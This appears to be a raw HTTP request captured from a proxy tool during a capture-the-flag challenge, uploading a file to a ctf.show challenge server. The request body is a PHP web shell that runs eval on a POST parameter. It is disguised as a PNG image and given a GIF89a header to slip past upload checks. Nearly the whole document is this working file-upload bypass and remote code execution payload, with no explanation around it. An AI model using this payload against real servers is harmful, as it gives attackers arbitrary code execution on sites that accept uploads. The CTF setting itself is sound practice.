 美化 Raw Hex
1 POST /upload.php HTTP/1.1
2 Host: 34165afc-7e09-4001-9cb7-0cbeb262ab44.challenge.ctf.show
3 Content-Length: 239
4 Sec-Ch-Ua: "Chromium";v="113","Not-A.Brand";v="24"
5 Accept: application/json,text/javascript,*/*; q=0.01
6 Content-Type: multipart/form-data;boundary=----WebKitFormBoundaryDlA8sT5g44Nror7e
7 X-Requested-With: XMLHttpRequest
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36(KHTML, like Gecko) Chrome/113.0
10 Sec-Ch-Ua-Platform: "Windows"
11 Origin: https://34165afc-7e09-4001-9cb7-0cbeb262ab44.challenge.ctf.show
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://34165afc-7e09-4001-9cb7-0cbeb262ab44.challenge.ctf.show/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18 Connection: close
19
20 ------WebKitFormBoundaryDlA8sT5g44Nror7e
21 Content-Disposition:form-data; name="file"; filename="man.png"
22 Content-Type: image/png
23
24 GIF89a
25 <?php
26 echo "PHP Loaded";
27 eval(@$_POST['a']);
28 ?>
29 ------WebKitFormBoundaryDlA8sT5g44Nror7e--
30